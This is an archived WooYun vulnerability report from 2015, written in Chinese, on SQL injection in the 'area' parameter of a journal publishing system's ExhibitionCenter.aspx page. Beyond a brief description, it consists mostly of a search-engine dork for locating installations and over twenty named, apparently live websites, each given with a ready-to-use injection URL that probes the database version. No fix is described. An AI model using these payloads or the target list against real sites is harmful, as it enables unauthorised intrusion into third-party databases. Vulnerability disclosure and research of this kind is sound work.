漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0116361

漏洞标题:菲斯特诺期刊系统另一处SQL注射

相关厂商:北京菲斯特诺科技有限公司

漏洞作者: 路人甲

提交时间:2015-05-27 10:40

修复时间:2015-07-11 10:42

公开时间:2015-07-11 10:42

漏洞类型:SQL注射漏洞

危害等级:高

自评Rank:18

漏洞状态:未联系到厂商或者厂商积极忽略

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-05-27: 积极联系厂商并且等待厂商认领中,细节不对外公开

2015-07-11: 厂商已经主动忽略漏洞,细节向公众公开

简要描述:

详细说明:

个人觉得这个注入点很容易找的,页面上的链接就能找到~为什么没有人提交这个系统的漏洞呢?

北京菲斯特诺科技有限公司(http://www.firstknow.cn/)开发的

google搜:bookmululist.aspx







问题主要出在:/ExhibitionCenter.aspx?area=1 area参数存在过滤不严导致注入

案例其实很多的,比如说:

http://www.cnpc-ngo.com/ExhibitionCenter.aspx?area=1'%20and/**/1=char(@@version)/**/--

http://www.scdwzz.com/ExhibitionCenter.aspx?area=1'%20and/**/1=char(@@version)/**/--

http://www.zootax.com.cn/ExhibitionCenter.aspx?area=1'%20and/**/1=char(@@version)/**/--

http://zootax.firstknow.com.cn/ExhibitionCenter.aspx?area=1'%20and/**/1=char(@@version)/**/--

http://www.rjggy.com/ExhibitionCenter.aspx?area=1'%20and/**/1=char(@@version)/**/--

http://www.yqtdmgc.com/ExhibitionCenter.aspx?area=1'%20and/**/1=char(@@version)/**/--

http://www.formarket.net/ExhibitionCenter.aspx?area=1'%20and/**/1=char(@@version)/**/--

http://www.zglcyx.com/ExhibitionCenter.aspx?area=1'%20and/**/1=char(@@version)/**/--

http://www.sygcjs.com/ExhibitionCenter.aspx?area=1'%20and/**/1=char(@@version)/**/--

http://www.ent-bull.com.cn/ExhibitionCenter.aspx?area=1'%20and/**/1=char(@@version)/**/--

http://www.syshjn.com/ExhibitionCenter.aspx?area=1'%20and/**/1=char(@@version)/**/--

http://firstknow.cn:6677/ExhibitionCenter.aspx?area=1'%20and/**/1=char(@@version)/**/--

http://www.gaskk.com/ExhibitionCenter.aspx?area=1'%20and/**/1=char(@@version)/**/--

http://www.lyyhg.com/ExhibitionCenter.aspx?area=1'%20and/**/1=char(@@version)/**/--

http://www.cnpc-ngo.com/ExhibitionCenter.aspx?area=1'%20and/**/1=char(@@version)/**/--

http://www.dzdczz.com/ExhibitionCenter.aspx?area=1'%20and/**/1=char(@@version)/**/--

http://www.shzyq.com/ExhibitionCenter.aspx?area=1'%20and/**/1=char(@@version)/**/--

http://www.xbzzlt.com/ExhibitionCenter.aspx?area=1'%20and/**/1=char(@@version)/**/--

http://www.zhuzaojishu.net/ExhibitionCenter.aspx?area=1'%20and/**/1=char(@@version)/**/--

http://www.zlyfyzl.cn/ExhibitionCenter.aspx?area=1'%20and/**/1=char(@@version)/**/--

http://www.dzdczz.com/ExhibitionCenter.aspx?area=1'%20and/**/1=char(@@version)/**/--

http://www.shzyq.com/ExhibitionCenter.aspx?area=1'%20and/**/1=char(@@version)/**/--

http://www.zhuzaobook.com/ExhibitionCenter.aspx?area=1'%20and/**/1=char(@@version)/**/--

等等....

漏洞证明:

修复方案:

版权声明:转载请注明来源 路人甲@乌云

漏洞回应

厂商回应:

未能联系到厂商或者厂商积极拒绝